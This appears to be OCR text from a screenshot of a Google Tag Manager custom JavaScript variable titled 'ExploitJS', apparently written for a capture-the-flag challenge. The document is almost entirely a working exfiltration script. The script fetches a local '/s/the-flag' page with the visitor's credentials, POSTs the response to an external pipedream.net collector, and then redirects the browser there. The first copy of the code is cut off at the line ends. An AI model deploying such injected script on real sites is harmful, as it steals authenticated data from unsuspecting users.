 ExploitJS
Variable Configuration
Variable Type
Custom JavaScript
Custom JavaScript
1 function(){
2 port = 80;
3 if(window.location.po
4 flag_url = "http://12
5 url = "http://8773c8f
6 var oReq = new XMLHtt
7 function reqListener
8 var asd = new XMLH
9 asd.onreadystatech
10 window.location
11 }
12 asd.open("POST", u
13 asd.send(oReq.resp
14
15
16 }
17
18 oReq.withCredentials
19 oReq.onreadystatechan
Format Value
References to this Variable
GAS
Variable
Custom JavaScript
1 function(){
2 port = 80;
3 if(window.location.port) port = window.location.port;
4 flag_url = "http://127.0.0.1:"+ port +"/s/the-flag";
5 url = "http://8773c8f534b021f44ea411f914ed582a.m.pipedream.net/";
6 var oReq = new XMLHttpRequest();
7 function reqListener () {
8 var asd = new XMLHttpRequest();
9 asd.onreadystatechange = function(){
10 window.location =  url + "hack"; //JUST FOR FUN
11 }
12 asd.open("POST", url, true);
13 asd.send(oReq.responseText);
14
15
16 }
17
18 oReq.withCredentials = true;
19 oReq.onreadystatechange = reqListener;
20 oReq.open("GET", flag_url);
21 oReq.send();
22
23 return 0;
24 }